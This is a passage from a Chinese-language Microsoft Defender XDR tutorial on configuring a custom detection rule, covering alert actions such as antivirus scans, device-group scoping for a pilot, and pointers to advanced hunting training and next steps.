

确定触发警报时应执行哪些操作。 在这种情况下,请运行防病毒扫描,但可以执行其他操作。



选择警报规则的范围。 由于此查询涉及设备,因此设备组根据Microsoft Defender for Endpoint上下文在此自定义检测中相关。 创建不包含设备作为受影响实体的自定义检测时,范围不适用。

对于此试点,你可能希望将此规则限制为生产环境中的一部分测试设备。

选择“创建”。 然后,从导航面板中选择“ 自定义检测规则 ”。

在此页中,可以选择检测规则,这将打开详细信息页。

高级搜寻专家培训

跟踪攻击者 是一个网络广播系列,面向新的安全分析师和经验丰富的威胁猎手。 它指导你完成高级搜寻的基础知识,以创建自己的复杂查询。

请参阅 获取高级搜寻方面的专家培训 以开始使用。

后续步骤

将调查和响应中的信息与Microsoft Defender XDR合并到 SecOps 流程中。